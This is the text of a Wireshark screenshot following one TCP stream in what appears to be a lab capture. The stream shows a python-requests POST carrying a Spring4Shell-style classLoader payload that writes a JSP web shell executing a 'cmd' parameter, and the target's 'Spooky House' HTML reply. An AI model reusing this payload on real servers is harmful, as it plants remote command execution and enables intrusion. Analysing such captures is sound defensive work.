 Menu
Applications Places System
capture.pcap
File Edit View Go Capture Analyze Statistics Telephony
Wireshark · Follow TCP Stream (tcp.stream eq 7) · capture.pcap
tcp.stream eq 7
No. Time Source Sport Dest
349 9.425774 192.168.1.180 59858 192.
350 9.425853 192.168.1.166 8080 192.
351 9.425867 192.168.1.180 59858 192.
352 9.425897 192.168.1.180 59858 192.
353 9.425908 192.168.1.180 59858 192.
354 9.425964 192.168.1.166 8080 192.
355 9.425973 192.168.1.166 8080 192.
356 9.430942 192.168.1.166 8080 192.
357 9.431011 192.168.1.180 59858 192.
358 9.431042 192.168.1.166 8080 192.
359 9.431048 192.168.1.180 59858 192.
360 9.431059 192.168.1.166 8080 192.
361 9.431068 192.168.1.180 59858 192.
362 9.431217 192.168.1.166 8080 192.
363 9.431231 192.168.1.180 59858 192.
364 9.431619 192.168.1.180 59858 192.
365 9.432203 192.168.1.166 8080 192.
366 9.432227 192.168.1.180 59858 192.
POST /spookhouse/home/ HTTP/1.1
Host: 192.168.1.166:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 709
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20java.io.InputStream%20in%
getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()
%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!
%3D-1)%7B%20out.println(new%20String(b))
%3B%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classL
ces.context.parent.pipeline.first.directory=webapps/
ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=e4d1c32a56ca15b3&class.module.classLoader.resources.context.
parent.pipeline.first.fileDateFormat=HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Mon, 10 Oct 2022 17:29:49 GMT
Keep-Alive: timeout=20
Connection: keep-alive
2000
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta name="description" content="" />
<meta name="author" content="" />
<title>Spooky House</title>
<link rel="icon" type="image/x-icon" href="assets/img/skull.png" />
<!-- Font Awesome icons (free version)-->
<script src="https://use.fontawesome.com/releases/v6.1.0/js/all.js" crossorigin="anonymous"></script>
<!-- Google fonts-->
<link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" />
<link
href="https://fonts.googleapis.com/css?family=Nunito:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i"
rel="stylesheet" />
<!-- Core theme CSS (includes Bootstrap)-->
Frame 366: 66 bytes on wire (528 bits), 66 bytes cap
Ethernet II, Src: Universa_f7:13:5e (e0:4f:43:f7:13:5
Internet Protocol Version 4, Src: 192.168.1.180, Dst
Transmission Control Protocol, Src Port: 59858, Dst
0000 08 00 27 22 46 4f e0 4f 43 f7 13 5e 08 00 45 00
0010 00 34 e9 a6 40 00 40 06 cc 72 c0 a8 01 b4 c0 a8
0020 01 a6 e9 d2 1f 90 2e e1 29 70 14 0b 04 2b 80 10
0030 01 f5 84 d1 00 00 01 01 08 0a ba 47 d8 60 3f 98
0040 ec 25
2 client pkts, 4 server pkts, 1 turn.
Entire conversation (13 kB) Show and save data as ASCII Stream 6
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
capture.pcap Packets: 505 · Displayed: 18 (3.6%) Profile: Default
Terminal capture.pcap Wireshark · Conversati… Wireshark · Follow TCP…